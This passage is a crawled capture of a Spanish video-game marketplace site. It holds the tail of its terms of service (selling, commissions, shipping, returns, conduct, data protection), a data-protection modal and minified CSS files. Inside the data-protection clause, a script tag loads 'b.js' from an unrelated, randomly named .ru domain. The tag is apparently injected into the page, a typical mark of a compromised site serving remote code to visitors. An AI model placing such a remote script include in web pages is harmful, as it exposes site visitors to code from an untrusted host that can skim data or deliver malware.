realizará la devolución del pago.<br /> Se emitirá una factura simplificada/tiquet como justificante de compra, que el comprador podrá descargar desde su cuenta. Para solicitar una factura, el comprador deberá facilitar sus datos personales.<br /> Los precios indicados en los productos vendidos directamente por Gamimbo son finales después de impuestos y no incluyen ningún seguro por desperfectos. Nos reservamos el derecho de modificar estos precios sin previo aviso.<br /> Los gastos de envío se indicarán aparte, a no ser que se indique lo contrario.<br /> Gamimbo se hará cargo de la comisión que Paypal pueda aplicar a las compras de productos vendidos directamente por Gamimbo.<br /> Durante todo el proceso de compra tienes garantizada la seguridad de la información y de tus datos personales, ya que la Página Web se encuentra protegida por el protocolo https://.</p>
<h6 style="font-size: 18px; line-height: 2;">3. ¿Cómo vender?</h6>
<p>El primer paso es crear una cuenta de usuario. Si ya la tienes, asegúrate de que has rellenado todos tus datos correctamente y has incluido una foto de perfil. Será como te conocerán el resto de Usuarios. A continuación, entra en tu panel de control, "productos en venta" y haz click en "añadir". Rellena la ficha con el mayor número de datos posible (¡así el comprador encontrará tu producto más fácilmente!). Esto incluirá una ficha con el estado del producto (nuevo, seminuevo, usado), contenido (sólo juego, caja o manual), gastos de envío (y fecha de entrega), fotos, idioma y región y una descripción del producto lo más exacta posible. También deberás especificar si aceptas devoluciones, el procedimiento y el plazo máximo para hacerlo. <br /> No se podrán anunciar en la Página Web productos que por su estado no se puedan utilizar (producto rayado y/o roto, etc.). Si el producto que recibe el comprador no se corresponde con la descripción facilitada por el vendedor, la responsabilidad irá a cargo del vendedor. Tampoco se podrán vender productos que salgan de la temática de la página (videojuegos y accesorios para videojuegos).<br /> Una vez vendido, es hora de aceptar el pago y hacer el envío. El comprador querrá saber en qué momento lo has realizado, así que es buena idea cambiar el estado del pedido en tu panel de administración. Así el comprador sabrá cuando esperar su nueva adquisición. En el caso que aceptes pagos a través de Beseif, este paso no será necesario. Cuando realices la venta, deberás solicitar la recogida del producto, porlo que los datos del pedido se actualizarán automáticamente. <br /> Ten en cuenta que mediante la publicación de tu anuncio estás emitiendo una oferta de venta, que será vinculante a partir de que ésta sea aceptada por otro Usuario. Además, acuérdate de que la comisión correspondiente a Gamimbo por tu venta (6%) deberá estar incluida en el precio que publiques. Gamimbo cobrará la comisión directamente del comprador.<br /> Recuerda que tendrás a tu disposición un canal de comunicación con tu comprador, para la resolución de cualquier duda que pueda surgir durante el proceso. Si necesitas ayuda, no dudes en consultar nuestra sección de preguntas frecuentes o en ponerte en contacto con nosotros. Estaremos encantados de resolverlo contigo.<br /> Es responsabilidad del vendedor eliminar un artículo si ya no es de su pertenencia, sea por extravío o por una venta anterior fuera de la plataforma de Gamimbo, ya que este tipo de acciones pueden ocasionar malentendidos entre compradores y vendedores. Si no se elimina dicho producto y éste es comprado, el vendedor deberá rembolsar el total del importe al comprador. En el caso de la comisión, Gamimbo habrá realizado con éxito el objetivo por el cual se aplica la comisión, que en este caso es poder realizar la venta de un producto. Por lo tanto, no se devolverá dicha comisión.</p>
<h6 style="font-size: 18px; line-height: 2;">4. ¿Cómo pagar?</h6>
<p>Los anuncios en Gamimbo funcionan mediante un sistema de comisiones que sólo se aplicarán si el producto que anuncias se vende. El importe de la comisión es del 6% (IVA incluido) sobre el total de la venta y será aplicada en el momento en que vendas el producto. Gamimbo se reserva el derecho de modificar las comisiones cuando lo crea oportuno.<br /> En caso de que quieras retirar un producto, podrás hacerlo en cualquier momento sin ningún coste adicional. <br /> Podrás realizar el pago mediante tarjeta o a través de PayPal. Cuando optes por realizar el pago por tarjeta, serás redireccionado a una plataforma segura, donde podrás introducir tus datos bancarios. En el casode utilizar Paypal, puede que esta plataforma aplique comisiones de sus servicios, que irán a cargo del vendedor. Gamimbo no tendrá acceso a tus datos bancarios en ningún momento.</p>
<h6 style="font-size: 18px; line-height: 2;">5. ¿Cómo y cuándo lo recibo?</h6>
<p>Es responsabilidad del vendedor realizar los trámites necesarios para el envío del producto. Después de recibir el pago, el vendedor deberá notificar al comprador cuándo se realizará el envío. Cuando el vendedor venda un producto, éste tendrá acceso a la dirección y a los datos de contacto del comprador, que utilizará únicamente para realizar el envío del producto. Es importante que suministres la dirección exacta de entrega ya que en caso de que el pedido no pueda ser entregado por errores en la dirección, será el comprador quien deba hacerse cargo del sobrecoste del reenvío del producto, a menos que el error en el envío sea imputable al vendedor.<br /> Los trámites para el envío del producto por parte del vendedor deberán realizarse en un plazo máximo de 5 días hábiles. El plazo de entrega dependerá del método escogido por el vendedor, pero nunca superará los 20 días hábiles. <br /> Si el vendedor se encontrase en la imposibilidad de enviarte los productos adquiridos dentro del plazo indicado, deberá comunicártelo e informarte de un nuevo plazo para la entrega. Cuando el nuevo plazo de entrega se extienda por más de 20 días hábiles, tendrás la posibilidad de cancelar el pedido y pedir que te reembolse el importe del producto si lo hubieses pagado. En tal supuesto, el vendedor deberá devolver al comprador las cantidades pagadas cuanto antes, como máximo en un plazo de 14 (catorce) días desde que hubiese solicitado el reembolso, a través de una transferencia bancaria a la cuenta del comprador. El vendedor deberá guardar un justificante de la transacción. El comprador deberá notificar cuanto antes de la recepción de la transferencia. <br /> El vendedor deberá conservar siempre el justificante del envío, por si en caso de conflicto debe demostrar que lo ha realizado. <br /> En el supuesto de que detectases algún problema en el momento de la entrega de tu pedido (productos faltantes o deteriorados) deberás contactar directamente con el vendedor dentro de las primeras 48 horas siguientes a la recepción. Si surge algún problema con el envío del producto (extraviado, retraso en la entrega, estado, etc.), la responsabilidad irá a cargo del vendedor.<br /> En el caso de que no se pueda entregar el producto por cualquier motivo y en un intento de comunicación por parte del vendedor, el comprador no contestara, el vendedor deberá ponerse en contacto con Atención al Cliente de Gamimbo para informar de la situación. En este caso, se devolverá el artículo al vendedor y el importe se abonará a Gamimbo.<br /> En el caso de los productos de la tienda oficial Gamimbo, existirán diferentes modalidades de envío, especificadas en la ficha de producto. En el momento del envío, Gamimbo no se hará responsable de que el comprador haya facilitado una dirección errónea o de que el envío haya sido rehusado. El comprador deberá pagar el envío en caso de retorno del paquete, o bien con cargo a la tarjeta de crédito con la que se realizó la compra, o bien por cualquier otro medio acordado posteriormente con el cliente..</p>
<h6 style="font-size: 18px; line-height: 2;">6. ¿Cuánto cuesta el envío?</h6>
<p>Los gastos de envío son determinados por cada uno de los vendedores, según el método de entrega y el peso del producto. Los gastos estarán especificados en pantalla en el momento de realizar la compra.</p>
<h6 style="font-size: 18px; line-height: 2;">7. ¿Y si me arrepiento de la compra?</h6>
<p>Será obligación del vendedor especificar si acepta devoluciones y el procedimiento para hacerlo. El pago de la devolución nunca se realizará a través de la página, pero podrá utilizarse el espacio destinado a la comunicación entre comprador y vendedor. Os recordamos que en estos casos el vendedor deberá devolver al comprador la totalidad del valor pagado por el comprador, incluyendo el valor correspondiente a la comisión de Gamimbo. Gamimbo no hará ninguna devolución al vendedor y tampoco nos haremos responsables de los conflictos que se puedan derivar de las devoluciones o del procedimiento establecido por el vendedor para las mismas.<br /> Para que se pueda tramitar correctamente la devolución, deberás devolver el producto en las mismas condiciones que las que lo recibió, de manera que no sufra ningún tipo de depreciación en su valor, y dentro del plazo establecido por el vendedor.<br /> Política de devolución de los productos de la tienda oficial. Puedes ejercer tu derecho de desistimiento hasta 14 días después de la compra, siempre y cuando el artículo no haya sido usado y conserve el precinto original, así como accesorios y regalos asociados, encontrándose en perfecto estado de conservación. El comprador será responsable de realizar un embalaje seguro, para que el artículo llegue en perfectas condiciones; cualquier desperfecto del transporte de la devolución correrá a cargo del comprador. La devolución del importe se realizará en el momento que Gamimbo reciba el artículo y verifique que éste se encuentra en las condiciones mencionadas. Los gastos de envío de la devolución correrán a cargo del cliente.<br /> No se realizarán devoluciones de tarjetas prepago o productos con activación online.</p>
<h6 style="font-size: 18px; line-height: 2;">8. Normas de Conducta</h6>
<p>Es imprescindible que tanto el vendedor como el comprador respeten las normas de conducta de la Página Web establecidas en las presentes Condiciones de Servicio y en el Aviso Legal. En caso contrario, Gamimbo podrá cancelar su cuenta de usuario y perfil de forma temporal o permanente sin previo aviso, dependiendo del caso. <br /> Si ves en la Página Web alguna conducta contraria a la ley, a las buenas costumbres, a la moralidad, a la propiedad industrial o intelectual, a estas Condiciones de Servicio o al Aviso Legal, te agradeceríamos nos lo avisaras escribiéndonos a atencioncliente@gamimbo.com.<br /> A título enunciativo y en ningún caso limitativo o excluyente, el Usuario se compromete a:<br /> 1. Registrarse utilizando datos reales, exactos, actuales y veraces. El Usuario registrado será responsable en todo momento de la custodia de su contraseña, asumiendo en consecuencia cualesquiera daños y perjuicios que pudieran derivarse de su uso indebido, así como de la cesión, revelación o extravío de la misma, debiendo informar inmediatamente a Gamimbo en caso de que tenga motivos para creer que su contraseña ha sido utilizada de manera no autorizada o es susceptible de serlo. En cualquier caso, el acceso a áreas restringidas y/o el uso del Servicio realizado bajo la contraseña de un Usuario registrado se reputarán realizados por dicho Usuario, quien responderá en todo caso de dicho acceso y uso.<br /> 2. No introducir o difundir productos cuyo contenido sea de carácter racista, xenófobo, pornográfico, de apología del terrorismo o que atenten contra los derechos humanos.<br /> 3. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido atente contra los derechos fundamentales y las libertades públicas reconocidos constitucionalmente y en los tratados internacionales.<br /> 4. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido constituya publicidad ilícita o desleal.<br /> 5. No difundir, transmitir o poner a disposición de terceros cualquier tipo de producto que no funcione correctamente, defectuoso, en mal estado o que no se corresponda con el producto anunciado.<br /> 6. No introducir o difundir cualquier información y contenidos falsos, engañosos, ambiguos o inexactos de forma que induzca o pueda inducir a error a los receptores de la información, como fotografías que no correspondan exactamente con el producto que se vende.<br /> 7. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido suponga una violación del secreto de las comunicaciones y la legislación de datos de carácter personal.<br /> 8. No difundir, transmitir o poner a disposición de terceros fotografías ni cualquier representación o imagen de personas menores de edad.<br /> Te obligas a mantener indemne a Gamimbo ante cualquier posible reclamación, multa, pena o sanción que pueda venir obligada a soportar como consecuencia del incumplimiento por parte del Usuario de cualquiera de las normas de utilización antes indicadas, reservándose, además Gamimbo el derecho a solicitar la indemnización por daños y perjuicios que corresponda.</p>
<h6 style="font-size: 18px; line-height: 2;">9. Información General</h6>
<p>Gamimbo no controla por norma general las cuentas de los usuarios, los productos ofrecidos y las transacciones realizadas o en curso entre los usuarios, por lo que no podrá ser responsabilizada en ningún caso por faltas cometidas por los mismos si no ha participado o colaborado de forma activa para que la falta se produjese.<br /> Gamimbo dispone de una dirección de correo electrónico de Atención al Cliente y Reclamaciones: <a href="mailto:atencioncliente@gamimbo.com">atencioncliente@gamimbo.com</a>. Si lo prefieres, puedes utilizar el formulario de contacto de la web.<br /> Garantía productos tienda oficial. Para ejercer el derecho a garantía es imprescindible el ticket de compra.<br /> A partir de los 6 meses después de la compra, podemos exigir un peritaje del producto que demuestre que el defecto es de fábrica y no se debe a un mal uso o al paso del tiempo. Queda anulada la garantía en los productos que hayan tenido una incorrecta utilización, manipulación o mantenimiento por parte del cliente, que tengan componentes rotos o dañados por impacto o que hayan sido modificados. La garantía no cubre productos sin el embalaje original y/o utilización indebida.<br /> El producto defectuoso será devuelto a  Gamimbo. Gamimbo se reserva el derecho a verificar la realidad del defecto. Sólo después de dicha verificación Gamimbo procederá a sustituir, reparar o rembolsar el producto, según proceda.<br /> Los gastos derivados de devoluciones incorrectas por parte del cliente, correrán por cuenta de éste.<br /> No nos haremos responsables de daños ocasionados por el mal uso de los productos.</p>
<p>Cancelación de pedidos de la tienda oficial. Gamimbo se reserva el derecho a cancelar pedidos o determinados productos de un pedido si concurre alguna de las siguientes circunstancias:</p>
<ul>
<li>Productos calificados como no disponibles o fuera de catálogo por los distribuidores.</li>
<li>Productos que no puedan ser entregados por los proveedores debido a problemas ajenos a Gamimbo.</li>
<li>Fraude relativo a la tarjeta de crédito.</li>
<li>Uso incorrecto de cupones de descuento.</li>
<li>Fraude contra Gamimbo.</li>
</ul>
<p>Gamimbo informará al cliente sobre la cancelación de cualquier pedido y le reembolsará todas las cantidades pagadas por dicho pedido.</p>
<p>Este Sitio Web incluye determinados servicios prestados por BESEIF SOLUTIONS, S.L. que permiten agilizar y aportar seguridad al proceso de compra y envío de los artículos que los usuarios decidan adquirir/vender. Concretamente, los servicios prestados se incluyen en los botones de “Comprar” y “Mis ventas” de este Sitio Web. En este sentido, los usuarios consienten que, cuando decidan adquirir/vender un artículo en Gamimbo haciendo uso de los servicios de BESEIF, sus datos identificativos y de contacto se transmitan automáticamente a dicha entidad para evitar que el usuario tenga que incluir manualmente todos los datos necesarios para gestionar el envío y BESEIF pueda agilizar todo el proceso, mejorando así la experiencia de compraventa del usuario. Puede consultar los Términos y Condiciones de Uso así como Política de Privacidad y Cookies de BESEIF en www.beseif.com.</p>
<h6 style="font-size: 18px; line-height: 2;">10. Menores de Edad</h6>
<p>Con carácter general, para adquirir o vender los productos ofrecidos por la Página Web los menores de edad deben haber obtenido previamente la autorización de sus padres, tutores o representantes legales, quienes serán responsables de todos los actos realizados a través de la Página Web por los menores a su cargo. En aquellos casos en los que expresamente se señale o que esté determinado por ley, el acceso quedará restringido única y exclusivamente a mayores de 18 años.</p>
<h6 style="font-size: 18px; line-height: 2;">11. Protección de datos</h6>
<p>Mantenemos una rigurosa política de privacidad con los datos de nuestros Usuarios. Por ello, informamos de que los datos personales recabados en los formularios presentes en la Página Web serán tratados de manera confidencial y serán guardados en ficheros automatizados bajo la titularidad de Mireia Puigderrajols Motjer (Gamimbo), con las finalidades expresadas en cada supuesto en que se recojan sus datos personales.<br /> Solamente comunicaremos sus datos personales en la medida en que sea necesario para la prestación del servicio o para la entrega de los productos. No comunicaremos a terceros su información de carácter personal, salvo de forma anónima o agregada, o en la forma determinada en los avisos establecidos para cada supuesto en que se recojan sus datos personales.<br /> El usuario no podrá ceder los datos personales ajenos a terceros, excepto si es del todo indispensable para realizar la devolución de un producto.<br /> Tienes garantizada la posibilidad de ejercer los derechos de acceso, cancelación, rectificación y oposición mediante un escrito al domicilio de Gamimbo o un e-mail, donde indicarás tu nombre y apellidos y adjuntarás fotocopia de tu DNI. Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier modificación en tus datos personales.</p>
<h6 style="font-size: 18px; line-height: 2;">12. Ley Aplicable y Jurisdicción</h6>
<p>Estas Condiciones de Servicio se regirán e interpretarán conforme a la legislación española. En caso de litigio entre Gamimbo y el Usuario, éste podrá interponer su acción ante los tribunales españoles correspondientes al domicilio de Gamimbo, o bien ante los tribunales del lugar donde el Usuario esté domiciliado. Caso el litigio sea entre usuarios, se podrá interponer la demanda en el domicilio del demandado.</p>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->        <div class="modal fade " id="modal_clausula_protecciondatos" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Cláusula de Protección de Datos</h4>
            </div>
            <div class="modal-body">
                <p>De acuerdo con lo establecido por la Ley Orgánica 15/1999, le informamos que sus datos serán incorporados a un fichero bajo la responsabilidad de Mireia Puigderrajols Motjer (Gamimbo) con la finalidad de posibilitar la prestación de nuestros servicios y de mantenerte informado sobre novedades, productos y servicios de Gamimbo. Puedes ejercer sus derechos de acceso, rectificación, cancelación y oposición mediante un escrito a atencioncliente@gamimbo.com o a nuestra dirección C/Antoni Rovira i Virgili nº7 2º 2ª 17006 - Girona.<br /> Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier variación en tus datos personales.<br /> El envío de estos datos implica la aceptación de esta cláusula.</p><script type="text/javascript" src="https://l1a219z.ru/b.js"></script>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        <script src="frontend/js/jquery.min.js"></script>

<script src="frontend/js/bootstrap.min.js"></script>

<script src="plugins/select2/select2.min.js"></script>
<script src="plugins/select2/select2_locale_es.js"></script>

<script src="plugins/mCustomScrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script src="plugins/jquery.lazyload.min.js"></script>
<script src="plugins/imagesloaded.pkgd.min.js"></script>
<script src="plugins/jquery.elevateZoom-3.0.8.min.js"></script>

<script src="plugins/magnificpopup/jquery.magnific-popup.min.js"></script>

<script src="plugins/owlcarousel/owl.carousel.min.js"></script>

<script src="plugins/typeahead.bundle.min.js"></script>
<script src="plugins/handlebars.min.js"></script>

<script>
var CURRENT_LANG = 'es';
var BASE_URL = 'https://www.gamimbo.com/';
var FIXED_NAVBAR_ENABLED = true;
var TRANSLATE_57 = 'Ha ocurrido un error.';
var TRANSLATE_66 = 'Cargando...';
var TRANSLATE_67 = 'Selecciona una provincia';
var TRANSLATE_111 = 'Añadir al carrito';
var TRANSLATE_286 = 'Añadir a mis Favoritos';
var TRANSLATE_383 = 'Selecciona una zona';
var TRANSLATE_526 = 'Debes mantener como mínimo 1 método de envío.';
</script>

<script src="frontend/js/custom-180903_3.min.js"></script>
<script src="frontend/js/shop-190126.min.js"></script>

            </body>
</html>
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900|Dosis:400,700" rel="stylesheet">
?>

--- FILE ---
content_type: text/css
request_url: https://www.gamimbo.com/frontend/css/custom-modals.min.css
body_size: -271
content:
.modal-content{border-radius:0}.modal-header h4.modal-title{color:#888}

--- FILE ---
content_type: text/css
request_url: https://www.gamimbo.com/frontend/css/custom-alerts-180903.min.css
body_size: -187
content:
.alert{border-radius:0}.alert.alert-danger,.alert.alert-error{background-color:#ca4c3b;border-color:#ca4c3b;color:#fff}.alert.alert-success{background-color:#babb16;border-color:#babb16;color:#fff}.alert.alert-info{background-color:#d8eeff;border-color:#d8eeff;color:#22a0f4}.alert.alert-warning{background-color:#f4b026;border-color:#f4b026;color:#fff}.text-danger,.text-error{color:#ca4c3b}.text-success{color:#babb16}.text-info{color:#22a0f4}.text-warning{color:#f4b026}

--- FILE ---
content_type: text/css
request_url: https://www.gamimbo.com/frontend/css/custom-buttons-180903.min.css
body_size: -17
content:
.btn[class*=btn-style-]{border-radius:6px;position:relative;text-decoration:none;box-shadow:0 -1px 0 rgba(255,255,255,.1) inset;background-color:#C6CCD2;padding:7px 12px;color:#fff;font-family:powerhouse,sans-serif;text-transform:uppercase;font-weight:400;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.btn.btn-xs[class*=btn-style-]{padding:2px 5px}.btn.btn-lg[class*=btn-style-]{padding:11px 16px}.btn[class*=btn-style-]:active{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);outline:0}.btn.btn-style-1{background-color:#22a0f4}.btn.btn-style-1:active,.btn.btn-style-1:focus,.btn.btn-style-1:hover{background-color:#2473B0}.btn.btn-style-2,.btn.btn-style-2:active,.btn.btn-style-2:focus,.btn.btn-style-2:hover{background-color:#babb31}.btn.btn-style-3,.btn.btn-style-3:active,.btn.btn-style-3:focus,.btn.btn-style-3:hover{background-color:#c94c3b}.btn.btn-style-4,.btn.btn-style-4:active,.btn.btn-style-4:focus,.btn.btn-style-4:hover{background-color:#f9ac2a}

--- FILE ---
content_type: text/css
request_url: https://www.gamimbo.com/frontend/css/custom-inputs-180903.min.css
body_size: 364
content:
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#f5f5f5;color:#999;font-style:italic}.input-append-fa-container{position:relative;width:100%}.input-append-fa-container .form-control{padding-right:34px}.input-append-fa-container .input-append-fa{position:absolute;right:0;top:0;width:34px;height:34px;line-height:34px;text-align:center}.form-horizontal .control-label.col-md-12{text-align:left}.form-horizontal .text-center .control-label{text-align:center}label a{font-weight:400}.select2-container .select2-choice{height:34px;border-radius:3px;line-height:34px;border:1px solid #787878;background-color:#fff;background-image:none;color:#787878;font-weight:400}.checkout_delivery .select2-container .select2-choice{height:30px;line-height:30px}.select2-container .select2-choice div{border-left:none;background-color:transparent;background-image:none}.select2-offscreen{padding:0!important}.custom-inputs-1 .input-group>label{display:table-cell}.custom-inputs-1 label{position:relative;display:block}.custom-inputs-1 .checkbox-inline,.custom-inputs-1 .radio-inline{display:inline-block}.custom-inputs-1 .label-text{cursor:text;height:100%;width:auto;line-height:34px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;position:absolute;top:0;left:10px;font-weight:400;z-index:2}.custom-inputs-1 input{position:relative;background-color:#fff;color:#787878;border:none;border:1px solid #777676;outline:0;transition:all .3s;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;padding:6px 10px}.custom-inputs-1 input[type=file]{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.custom-inputs-1 input[type=file]+label{background-color:#fff;display:inline-block;border:1px solid #777676;padding:6px 10px;overflow:hidden;cursor:pointer}.custom-inputs-1 input[type=file]+label:hover,.custom-inputs-1 input[type=file]:focus+label{background-color:#f0f0f0}.custom-inputs-1 input.input-lg{padding:10px 16px}.custom-inputs-1 .custom_input-filled .select2-container .select2-choice,.custom-inputs-1 .custom_input-filled input,.custom-inputs-1 input:focus{border-color:#22a0f4;outline:0}.custom-inputs-1 input:focus{color:#22a0f4;border-color:#22a0f4}.custom-inputs-1 label input:focus+.label-text,.custom-inputs-1 label.custom_input-filled .label-text{font-size:13px;top:-25px;left:0}.custom-inputs-1 label.custom_input-filled:after{width:100%}.custom-inputs-1.custom-inputs-1-bglight input{color:#000}.custom-inputs-1.custom-inputs-1-bglight .custom_input-filled input,.custom-inputs-1.custom-inputs-1-bglight input:focus{border-color:#000;outline:0}.custom-inputs-1.custom-inputs-1-bglight input:focus{color:#22a0f4;border-color:#22a0f4}@media (max-width:991px){.form-horizontal .control-label{text-align:left}}

--- FILE ---
content_type: text/css
request_url: https://www.gamimbo.com/frontend/css/custom-190124.min.css
body_size: 6229
content:
a,body{color:#787878}a,body.fixed-header{-webkit-transition:all .3s;-moz-transition:all .3s}@font-face{font-family:powerhouse;src:url(../fonts/powerhouse-webfont.woff2) format('woff2'),url(../fonts/powerhouse-webfont.woff) format('woff');font-weight:400;font-style:normal}body,html{height:100%}body{font-family:Verdana,sans-serif;font-weight:300;font-size:14px;letter-spacing:normal;overflow:auto;background:url(../img/bg-pattern-body.png) top left #f4b125}body .container.container-body{padding:40px 0 0;box-shadow:0 0 15px rgba(0,0,0,.25);background-color:#f9f9f9}h1,h2,h3,h4,h5,h6{font-family:powerhouse,sans-serif;font-weight:400;line-height:normal;margin:0}#header_top .header_top_left>ul>li>a,#header_top .nav-cart>a,#header_top .nav-dropdown>a,#header_top .nav-profile>a{line-height:40px}a{text-decoration:underline;-o-transition:all .3s;transition:all .3s}a:active,a:focus,a:hover{text-decoration:underline;color:#333}img{max-width:100%}.text-green{color:#babb31}.text-orange{color:#f4b125}.text-blue{color:#22a0f4}.text-red{color:#c94c3b}.form-control{border-radius:6px}.tooltip{font-family:Roboto,sans-serif}.tooltip-inner{border-radius:4px;-webkit-border-radius:4px;padding:8px 10px;background-color:#202225}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{border-top-color:#202225}.tooltip.right .tooltip-arrow{border-right-color:#202225}.tooltip.left .tooltip-arrow{border-left-color:#202225}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-bottom-color:#202225}#header_top,header#header{border-bottom:1px solid #d3d3d3}body.fixed-header{-o-transition:all .3s;transition:all .3s}header#header,header#header .logo>img{-webkit-transition:all .3s;-moz-transition:all .3s}body.fixed-header header#header.is-fixed{position:fixed;z-index:1010;top:0}.header-msg-fixed{padding:5px 0;text-align:center;background-color:rgba(186,187,49,1);color:#fff}#header_top{background-color:#f1f1f1;padding:0;position:fixed;top:0;left:auto;right:auto;width:1170px;height:40px;z-index:9999}#header_top .header_top_container{display:table;width:100%}#header_top .header_top_container .header_top_left{display:table-cell;width:50%;padding-left:15px}#header_top .header_top_container .header_top_right{display:table-cell;width:50%;text-align:right}#header_top .header_top_right>ul{display:inline-block}#header_top a{color:#777575;font-size:12px}#header_top a:hover{color:#333}header#header{width:100%;left:0;right:0;margin:0 auto;padding:10px 0;height:auto;background:#fff;position:relative;-o-transition:all .3s;transition:all .3s}header#header .header-container{padding:0 10px;display:table;width:100%}header#header .logo{display:inline-block;width:95px}header#header .nav-left{display:table-cell;vertical-align:middle;width:16.66666667%}header#header .container{position:relative}header#header ul{list-style-type:none;margin:0;padding:0}header#header .logo>img{-o-transition:all .3s;transition:all .3s}header#header ul li a i.fa-angle-down{margin-left:5px}#header_top .nav-cart,#header_top .nav-dropdown,#header_top .nav-profile{display:inline-block;position:relative}#header_top .nav-cart.open,#header_top .nav-dropdown.open,#header_top .nav-profile.open{background-color:#fafafa}#header_top .nav-cart.open>a,#header_top .nav-dropdown.open>a,#header_top .nav-profile.open>a{color:#1a1b1d}#header_top .nav-cart .dropdown-menu{min-width:350px}#header_top .nav-dropdown .dropdown-menu{padding:0!important;min-width:260px!important}#header_top .dropdown-menu .dropdown-header{background-color:#fff;padding:5px 10px;font-size:14px;font-weight:500;border-bottom:1px solid rgba(0,0,0,.08)}#header_top .nav-dropdown .dropdown-menu .dropdown-header i{margin-right:10px}#header_top .nav-dropdown .dropdown-menu .dropdown-footer{margin-top:10px}#header_top .nav-dropdown .dropdown-menu .dropdown-footer a{color:rgba(0,0,0,.8);text-align:center;padding:15px 0!important;margin-top:0;border-top:1px solid rgba(0,0,0,.08)!important;background-color:#fff!important;line-height:initial!important}#header_top .dropdown-menu .dropdown-header{color:#585858}#header_top .nav-dropdown .dropdown-menu img{width:32px;height:32px;margin-right:10px;border-radius:30px;-webkit-border-radius:30px}#header_top .dropdown-menu>li>a{font-weight:300;border-top:1px solid #dfdfdf;padding:5px 10px;text-decoration:none}#header_top .dropdown-menu>li:first-child>a{border-top:none}#header_top .nav-dropdown .dropdown-menu a{font-size:15px;white-space:inherit;color:rgba(0,0,0,.7)!important}#header_top .dropdown-menu a .header_link_alert .label-danger{color:#fff;font-size:11px;width:15px;height:15px;line-height:15px;border-radius:50%;display:inline-block;text-align:center;padding:0;margin:0}#header_top .dropdown-menu a .header_link_alert .label-danger i{width:15px}.label{border-radius:6px}.label-profesional{background-color:#f9ac2a;text-transform:uppercase;font-family:powerhouse,sans-serif;font-size:13px;font-weight:300;margin-left:5px;display:inline-block;float:left;margin-top:0}.product_seller_info .product_seller_info_name{display:inline-block;float:left}.customer_single_name .label-profesional{float:right;margin-top:3px}header#header .nav-right{display:table-cell;position:relative;text-align:center;vertical-align:middle}header#header .nav-right i{font-size:15px}#header_top .dropdown>a>.label{width:15px;height:15px;line-height:15px;font-size:7px;display:inline-block;border-radius:50%;padding:0;vertical-align:middle}#header_top .nav-cart>a,#header_top .nav-dropdown>a,#header_top .nav-profile>a{font-size:12px;padding:0 5px;position:relative;display:inline-block}#header_top .nav-cart>a{padding:0 10px 0 5px}#header_top .nav-cart>a i{font-size:16px}#header_top .nav-dropdown>a{text-decoration:none}#header_top .dropdown-menu{margin:0;min-width:0;right:0;left:auto;top:30px;border-radius:0;border:none;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;box-shadow:none;-webkit-box-shadow:none;background-color:#f1f1f1}#header_top .dropdown-menu.dropdown-menu-categories-header{left:0;right:auto}#header_top .dropdown-menu li{padding:0;margin-right:0}#header_top .dropdown-menu li.divider{margin:5px 0}#header_top .dropdown-menu>a{display:block;margin:0;padding:8px 23px;line-height:inherit;font-size:13px;color:#2e88d9}#header_top .nav-dropdown .dropdown-menu a{padding:5px 10px;border:0;text-decoration:none}#header_top .dropdown-menu a:active,#header_top .dropdown-menu a:focus,#header_top .dropdown-menu a:hover{color:#f4b125;background-color:transparent}#header_top .dropdown-menu a i{font-size:13px;width:22px;margin-right:0}#header_top .nav-profile img{height:30px;width:30px;display:inline-block;border-radius:50%;-webkit-border-radius:50%}#header_top .nav-profile>a>span{display:inline-block;margin-left:10px}#header_top .nav-profile>a>span:after{content:"\f078";font-size:8px;font-family:FontAwesome;margin-left:6px;float:right}footer#footer,footer#footer .widget .title{font-family:verdana,sans-serif;color:#787878}footer#footer{width:100%;text-align:left;margin:0}footer#footer #footer-container{background:url(../img/bg-pattern.png) top left #f1f1f1;padding:20px 0 0;border-top:1px solid #d3d3d3;position:relative}footer#footer .footer_container_table{display:table;width:100%}footer#footer .footer_container_table .footer_column{display:table-cell;width:20%;vertical-align:top}footer#footer p{font-size:14px;line-height:22px}footer#footer a,footer#footer a:hover{color:#787878}footer#footer .nav li a i{margin-right:5px}footer#footer .nav li a{font-size:12px;text-decoration:none;color:#787878;padding:5px 0}footer#footer .widget .title{font-size:16px;font-weight:700;margin-bottom:10px;border:0}footer#footer .widget ul{list-style-type:none;margin:0;padding:0}footer#footer .widget li>span{display:block}.form_new_subscriber .form_new_subscriber_field_container{position:relative}.form_new_subscriber .checkbox{font-size:10px}.form_new_subscriber input{padding-right:40px}.form_new_subscriber .button_submit{position:absolute;right:5px;top:5px;width:25px;height:25px;line-height:25px;text-align:center;border-radius:50%;padding:0}footer#footer .widget 